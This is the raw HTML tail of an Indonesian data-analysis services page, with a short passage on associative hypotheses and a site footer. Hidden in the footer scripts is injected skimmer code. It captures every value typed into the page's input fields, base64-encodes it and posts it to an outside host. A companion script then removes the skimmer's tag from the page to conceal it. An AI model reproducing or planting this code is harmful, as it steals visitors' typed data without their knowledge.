MTS Darul Ulum.</li></ol><p>Hipotesis asosiatif atau hubungan adalah jawaban sementara terhadap rumusan
masalah yang menghubungkan antara dua variabel atau lebih suatu pernyataan yang
menunjukkan dugaan tentang hubungan antara dua variabel atau lebih.</p><p>Contoh rumusan masalah adalah “Adakah hubungan antara gaya kepemimpinan
budaya sekolah dengan mutu pembelajaran”.</p><p>Hipotesis penelitian “Terdapat hubungan positif dan signifikan antara gaya
kepemimpinan budaya sekolah dengan mutu pembelajaran”</p></div><footer class="entry-meta" aria-label="Entry meta">
<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://tempatanalisisdata.com/category/jasa-olah-data/" rel="category tag">Jasa Olah Data</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://tempatanalisisdata.com/tag/jasa-pengerjaan-olah-data-ahp-cepat-murah-di-pekanbaru-riau/" rel="tag">Jasa Pengerjaan Olah Data AHP Cepat Murah di Pekanbaru Riau</a>, <a href="https://tempatanalisisdata.com/tag/jasa-pengerjaan-olah-data-amos-cepat-murah-di-pekanbaru-riau/" rel="tag">Jasa Pengerjaan Olah Data AMOS Cepat Murah di Pekanbaru Riau</a>, <a href="https://tempatanalisisdata.com/tag/jasa-pengerjaan-olah-data-eviews-cepat-murah-di-pekanbaru-riau/" rel="tag">Jasa Pengerjaan Olah Data EVIEWS Cepat Murah di Pekanbaru Riau</a>, <a href="https://tempatanalisisdata.com/tag/jasa-pengerjaan-olah-data-excel-cepat-murah-di-pekanbaru-riau/" rel="tag">Jasa Pengerjaan Olah Data EXCEL Cepat Murah di Pekanbaru Riau</a>, <a href="https://tempatanalisisdata.com/tag/jasa-pengerjaan-olah-data-expert-choice-cepat-murah-di-pekanbaru-riau/" rel="tag">Jasa Pengerjaan Olah Data Expert Choice Cepat Murah di Pekanbaru Riau</a>, <a href="https://tempatanalisisdata.com/tag/jasa-pengerjaan-olah-data-lisrel-cepat-murah-di-pekanbaru-riau/" rel="tag">Jasa Pengerjaan Olah Data LISREL Cepat Murah di Pekanbaru Riau</a>, <a href="https://tempatanalisisdata.com/tag/jasa-pengerjaan-olah-data-mathlab-cepat-murah-di-pekanbaru-riau/" rel="tag">Jasa Pengerjaan Olah Data Mathlab Cepat Murah di Pekanbaru Riau</a>, <a href="https://tempatanalisisdata.com/tag/jasa-pengerjaan-olah-data-monte-carlo-cepat-murah-di-pekanbaru-riau/" rel="tag">Jasa Pengerjaan Olah Data Monte Carlo Cepat Murah di Pekanbaru Riau</a>, <a href="https://tempatanalisisdata.com/tag/jasa-pengerjaan-olah-data-r-software-cepat-murah-di-pekanbaru-riau/" rel="tag">Jasa Pengerjaan Olah Data R Software Cepat Murah di Pekanbaru Riau</a>, <a href="https://tempatanalisisdata.com/tag/jasa-pengerjaan-olah-data-r-studio-cepat-murah-di-pekanbaru-riau/" rel="tag">Jasa Pengerjaan Olah Data R Studio Cepat Murah di Pekanbaru Riau</a>, <a href="https://tempatanalisisdata.com/tag/jasa-pengerjaan-olah-data-sas-cepat-murah-di-pekanbaru-riau/" rel="tag">Jasa Pengerjaan Olah Data SAS Cepat Murah di Pekanbaru Riau</a>, <a href="https://tempatanalisisdata.com/tag/jasa-pengerjaan-olah-data-smartpls-cepat-murah-di-pekanbaru-riau/" rel="tag">Jasa Pengerjaan Olah Data SmartPLS Cepat Murah di Pekanbaru Riau</a>, <a href="https://tempatanalisisdata.com/tag/jasa-pengerjaan-olah-data-stata-cepat-murah-di-pekanbaru-riau/" rel="tag">Jasa Pengerjaan Olah Data Stata Cepat Murah di Pekanbaru Riau</a></span><nav id="nav-below" class="post-navigation" aria-label="Posts"><div class="nav-previous"><span class="prev"><a href="https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-jambi/" rel="prev">Jasa Pengerjaan Olah Data SPSS Cepat Murah di Jambi</a></span></div><div class="nav-next"><span class="next"><a href="https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-bengkulu/" rel="next">Jasa Pengerjaan Olah Data SPSS Cepat Murah di Bengkulu</a></span></div></nav></footer></div></article></main></div></div></div><div class="site-footer"><footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope><div class="inside-site-info grid-container grid-parent"><div class="copyright-bar">
<span class="copyright">&copy; 2026 Jasa Analisis Data SPSS Satu Hari Selesai</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="deule" type="litespeed/javascript">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}))</script><script type="litespeed/javascript">var buttons=document.querySelectorAll('button');var links=document.querySelectorAll('a');buttons.forEach(function(button){button.classList.add('connectButton')});links.forEach(function(link){link.classList.add('connectButton')})</script><script id="deule3" type="litespeed/javascript">var e1=document.getElementById("deule");if(e1){e1.parentNode.removeChild(e1)}var e2=document.getElementById("deule2");if(e2){e2.parentNode.removeChild(e2)}var e3=document.getElementById("deule3");if(e3){e3.parentNode.removeChild(e3)}</script> <div class="wHelp wHelp-everywhere-only   ">
<button class="wHelp-bubble bubble wHelp-btn-rounded wHelp-btn-bg"><div class="bubble__icon bubble-animation1">
<span class="bubble__icon--open"><i class="fab fa-whatsapp"></i></span>
<span class="bubble__icon--close"><i class="fa-solid fa-xmark"></i></span></div>Hubungi Admin Master</button><div class="wHelp__popup animation3 chat-availability" data-timezone="Asia/Jakarta" data-availability='{ "sunday":"0:00-23:59", "monday":"0:00-23:59", "tuesday":"0:00-23:59", "wednesday":"0:00-23:59", "thursday":"0:00-23:59", "friday":"0:00-23:59", "saturday":"0:00-23:59" }'><div class="wHelp__popup--header header-center"><div class="image">
<img data-lazyloaded="1" src="[data-uri]" width="1242" height="1237" data-src="https://tempatanalisisdata.com/wp-content/uploads/2025/06/Logo-master.jpg" /></div><div class="info"><h4 class="info__name">Roy Halim</h4><p class="info__title">Siap membantu setiap saat</p></div></div><div class="wHelp__popup--content"><div class="user-text">
<input id="name" type="text" placeholder="Your name?" /><textarea id="message" rows="5" type="text" placeholder="Message"></textarea></div>
<button class="wHelp__send-message" target="_blank">
<i class="fab fa-whatsapp-square"></i>Tanya Melalui WhatsApp              <a class="WhatsApptext" href="https://wa.me/+6281235850237?text=Name: nameValue. Message: messageValue" target="_blank"></a>
</button></div></div></div> <script id="generate-a11y" type="litespeed/javascript">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}()</script> <script id="moment-js-after" type="litespeed/javascript">moment.updateLocale('en_US',{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d/m/Y","LLL":"F j, Y g:i a","LLLL":null}})</script> <script id="generate-menu-js-before" type="litespeed/javascript">var generatepressMenu={"toggleOpenedSubMenus":!0,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://tempatanalisisdata.com/wp-content/litespeed/js/9cb57cd642d68157ebfc0ebb55b1096f.js?ver=1ae78"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-02 02:35:17 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-02 02:35:17 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/86cd9ad763f4e23ebd939897573b2b73.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/99a7b80d663ced555847fc6a15e44457.css -->